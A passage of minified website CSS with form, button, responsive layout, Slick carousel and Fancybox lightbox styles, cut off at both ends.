Neue",Helvetica,Arial,sans-serif}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="text"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{border-color:rgba(0,102,204,.8);outline:0;outline:thin dotted 9;box-shadow:0 0 8px rgba(0,102,204,.6);background:#fff}.form .required{color:#b94a48;font-weight:700;font-size:1.3em}.form [disabled="disabled"]{opacity:.6}.form .btn{margin:.5em .5em 0 0}.app_hours label{display:block}.app_hours div{float:left}.agency,.individual{display:none}.form.login{clear:none}.form.login fieldset input,.form.login fieldset select{width:100%;max-width:none}.form.login fieldset>div{border-bottom:none}.form.login fieldset>div>label{width:inherit;padding:0;text-align:left}.form.login fieldset input[type="submit"]{width:inherit}.site_header fieldset.site_search{position:absolute;top:10px;right:0;width:35%;text-align:right}fieldset.site_search input[type="search"],fieldset.site_search input[type="text"]{width:50%;padding:.25em .5em;font-size:16px;border:1px solid #ddd;background:#f5f5f5;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-border-radius:4px;border-radius:4px;margin-right:.5em}.form_fancy_labels{padding:1.5em;background:rgba(255,255,255,.8);border:2px solid #643279;-moz-border-radius:4px;border-radius:4px}.form_fancy_labels legend{font-size:1.25em;margin-bottom:.75em;font-weight:700;color:#643279}.form_fancy_labels div{margin-bottom:1em}.form_fancy_labels input[type="text"]{width:100%;padding:1.5em 1.5em;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}.form_fancy_labels .fancy_label.int label{position:absolute;top:18px;left:1.5em;transition:all .1s ease-in;pointer-events:none;z-index:1}.form_fancy_labels .fancy_label.int{position:relative}.form_fancy_labels .fancy_label.int.active label{top:-2px;left:6px;font-size:11px;color:#666}.form_fancy_labels select{font-family:"Open Sans",Helvetica,Arial,sans-serif;cursor:pointer;color:#595a5b;border:1px solid #ccc;border-radius:4px;padding:1.25em 1.5em;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;text-indent:.01px;text-overflow:'';width:100%;background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='#000000'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;background-size:12px;background-position:calc(100% - 1.5em) 60%;background-repeat:no-repeat;background-color:#fff}.form_fancy_labels select::-ms-expand{display:none}.form_fancy_labels select::-ms-expand{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger{background:#b94a48;border-color:#ac2925}.btn-danger:hover{background-color:#d2322d;border-color:#ac2925}.btn-success{background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover{background-color:#47a447;border-color:#398439}.btn-white{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#fff;color:#643279;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn-white:hover{background:#643279;color:#fff}.btn-full{display:block;margin:0}.btn-large{font-size:1.1rem;padding:1em 3em}.btn-small{font-size:.875rem}.btn-mini{font-size:.75rem}cont .action_btns{width:100%;margin-bottom:.75em}.nav_overlay_btn{display:none;position:absolute;top:15px;right:20px;padding:6px 18px;font-size:24px}.nav_overlay_btn.show{display:block}sit .breakpoint{position:fixed;bottom:0;left:0;background:#333;width:70px;color:#fff;font-size:.8em;display:none;padding:0 10px}.break_1024to992{display:block}.g-recaptcha>div{margin-left:33%}@media only screen and (max-width:1230px){.top_bar .wrapper{padding:0}nav.nav_secondary li:last-child a{padding-right:1.25em}}@media only screen and (max-width:1100px){nav.nav_primary ul.parent>li>a{padding:2em .55em}}@media only screen and (max-width:991px){.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:none}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:3.5%}.cta{position:absolute;right:85px;top:15px;float:right;margin:0 20px 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}.cta ul li span{display:block;color:#643279}.flex_grid.flex_4x .flex_item{width:33.333%}.flex_grid.flex_4x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:both}.top_bar li{float:left;font-size:.85em}nav.nav_demographic li a{padding:.5em .75em}nav.nav_secondary li a{padding:.5em .5em}}@media only screen and (min-width:769px)and (max-width:991px){.break_991to768{display:block}.list_grid.list_5x>li,.list_grid.list_6x>li{width:22.375%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fourth,.list_grid.list_6x>li.fourth{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fourth,.list_grid.list_6x>li.clear_fourth{display:block;width:100%}}@media only screen and (max-width:768px){h1{font-size:2.25em}.wrapper{padding:0 4.5%}.structure>.first,.structure>.middle,.structure>.last{float:none;width:100%;margin-right:0;margin-bottom:3em}.structure>.first:last-child,.structure>.last:last-child{margin-bottom:0}table.table_structure_4x tr{clear:both}table.table_structure_4x tr td{width:47%;float:none}table.table_structure_4x td.clear{display:block}.site_header a.logo{margin:12px 40px 12px 0}nav.nav_primary{display:none}.nav_overlay_btn{display:block}.nav_section_btn{display:block}.nav_section{display:none;margin-top:1em}nav.nav_demographic{float:none}nav.nav_demographic li{width:33.33%;border-right:2px solid #7e9d57}nav.nav_demographic li:last-child{border-right:none}nav.nav_demographic li a{text-align:center}nav.nav_demographic li{margin:0}.nav_secondary{display:none}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item{width:50%}.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(2n+2),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(2n+3),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(2n+3){clear:both}.banner_wrapper{padding:0}.home_hero section{height:300px}.banner_overlay{display:none}.banner_content{z-index:inherit;position:relative;background:#7e9d57;bottom:inherit;left:inherit;width:100%;padding:1em 1em 2em 1em;border-left:none}.site_footer{text-align:center}.site_footer .nav_footer li{margin:0}.site_footer .nav_footer li a{display:block;border-radius:6px;margin-bottom:10px;text-align:center;color:#652d88;text-decoration:none;padding:12px;font-size:1.2em;background:#cecece}.site_footer .nav_footer li a:hover{color:#fff;background:#652d88!important}.site_footer .social li a{background:none}.process.structure>.first,.process.structure>.middle,.process.structure>.last{margin-bottom:0}.intro{padding:2em 0 0 0}.intro .first{border-right:none;padding-right:0}.intro .last{padding-left:0}.intro .group_1of2,table.table_structure_2x td{width:100%}.group_1of5.first{float:none;width:100%;text-align:center}.group_1of5.middle{float:none;width:100%;text-align:center}.group_2of5{float:none;width:100%;text-align:center;margin-bottom:2em}.group_2of5.middle .group_1of2,table.table_structure_2x td{float:none;width:100%;text-align:center}.group_1of5.last{float:none;width:100%;text-align:center}.panel.panel_image .panel_image_img>img{margin-bottom:0}.panel.left .img_blend{display:none}.panel .img_text{position:inherit;top:inherit;right:inherit!important;left:inherit!important;transform:inherit;width:100%!important;padding:1em 2em;background-color:#7e9d57}.panel,.panel h4{}.panel_image_split figure .img{width:100%}.panel_image_split figure img{margin:0;height:auto}.panel_image_split figure{}.panel_image_split figure figcaption{width:100%;border:0;position:relative;transform:none;width:100%!important;margin:0;left:0!important;padding:5%}[class*="outset_r"],[class*="outset_l"]{margin:0;padding:0}.inset_right_large{padding:0}.mobile{display:block}.landing .banner_content{text-align:center;width:100%}.landing .banner_content h1{font-size:1.75em}.landing .login{float:none;display:block;margin-top:1em;text-align:center}.landing .login ul li{float:none;display:inline-block;text-align:center;font-weight:bold}.landing ul li:first-child{position:relative;top:10px}.landing ul li:last-child{margin-left:10px}.landing ul li span{display:block;color:#643279}.banner_content.banner_content_form{width:100%}.form_fancy_labels{margin-top:1.5em;background:#fff}}@media only screen and (min-width:480px)and (max-width:768px){.break_767x480{display:block}.group_3of4.inset_right_large{padding-right:0}.call_to_action h4{margin-bottom:1.25em}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}.form textarea{width:60%}.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:31%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.third,.list_grid.list_5x>li.third,.list_grid.list_6x>li.third{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_third,.list_grid.list_5x>li.clear_third,.list_grid.list_6x>li.clear_third{display:block;width:100%}}@media only screen and (max-width:640px){table.table_structure_4x tr td,table.table_structure_3x tr td,table.table_structure_2x tr td{width:100%;margin:0}table.table_structure_4x tr td td,table.table_structure_3x tr td td,table.table_structure_2x tr td td{width:auto}h1,.h1{font-size:2.5em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,.h2{font-size:2em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,.h3{font-size:1.25em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}nav.breadcrumb{display:none}.lead{font-size:1.25em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}.nav_section_btn{margin-top:1.5em}.news_feed_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.action_btns a{width:100%;margin-bottom:.5em}.top_bar{display:none}.home_hero section{height:200px}.banner_content h1{font-size:1.75em}.nav_overlay_btn{top:15px;right:20px}.cta{position:absolute;right:100px;top:15px;float:none;margin:0 0 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:none;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}}@media only screen and (min-width:0)and (max-width:479px){.break_479x0{display:block}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item li{border:1px solid #ddd;padding:1em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item img{width:100%}.menus_item_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.form fieldset{padding-left:0;padding-right:0;border-radius:0;border-right:0;border-left:0}.form input[type="text"],.form input[type="number"],.form input[type="email"],.form input[type="password"],.form textarea,.form fieldset select{max-width:none;width:100%}.form fieldset>div>label,.form fieldset>fieldset>legend{width:100%;padding:0;text-align:left}.form fieldset .icon_form{clear:both;display:block;margin-top:.5em}.form fieldset ul{width:100%}.cta{display:none}.call_to_action section{margin-top:0}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}img.img_left,img[align=left],img.img_right,img[align=right]{max-width:100%}aside,figure{width:auto;float:none;margin-left:0}aside img,figure img{align-content:center}nav.page ul li{display:none}nav.page ul li.page-prev,nav.page ul li.page-next{display:inline}.list_grid.list_3x>li,.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:48.25%}.list_grid.list_3x>li.even,.list_grid.list_4x>li.even,.list_grid.list_5x>li.even,.list_grid.list_6x>li.even{margin-right:0}.list_grid.list_3x>li.clear_even,.list_grid.list_4x>li.clear_even,.list_grid.list_5x>li.clear_even,.list_grid.list_6x>li.clear_even{display:block;width:100%}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item,.flex_grid.flex_2x .flex_item,.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item,.flex_grid.flex_2x.flex_margin .flex_item{width:100%;margin-right:0}#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}#rc-imageselect>div,.g-recaptcha>div{margin:0;width:291px!important}.panel{background-position:10% 0}.landing .login ul li .btn{margin-top:.75em}}@media print{*{background:transparent!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#444!important;text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#7e9d57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#7e9d57}@media only screen and (max-width:768px){.slick-dots li button:before{opacity:.35}.slick-dots li.slick-active button:before{color:#fff;opacity:1}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/slick/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.5;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:1;color:#7e9d57}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);border:5px solid #aecb4f;background:url(/images/europe_selection_bg.jpg) no-repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 